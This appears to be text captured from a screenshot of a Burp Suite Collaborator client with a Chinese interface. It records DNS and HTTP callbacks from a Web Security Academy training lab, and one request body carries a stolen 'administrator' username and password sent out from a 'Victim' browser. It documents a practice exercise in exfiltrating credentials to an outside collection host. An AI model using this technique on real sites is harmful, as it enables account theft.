 生成Collaborator payloads
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 立刻轮询
# 时间 类型 payload 注释
1 2023-Oct-14 13:00:47 UTC DNS bvan678j6spzn76ef4zj79k76yco0d
2 2023-Oct-14 13:00:47 UTC DNS bvan678j6spzn76ef4zj79k76yco0d
3 2023-Oct-14 13:00:47 UTC DNS bvan678j6spzn76ef4zj79k76yco0d
4 2023-Oct-14 13:00:47 UTC DNS bvan678j6spzn76ef4zj79k76yco0d
5 2023-Oct-14 13:00:47 UTC HTTP bvan678j6spzn76ef4zj79k76yco0d
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
Inspector
5 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa200870439cbdf82d9ec5500900027.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa200870439cbdf82d9ec5500900027.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:eek8di1kirb44x7gg188
请求属性
请求体参数
请求头
Search...
0高亮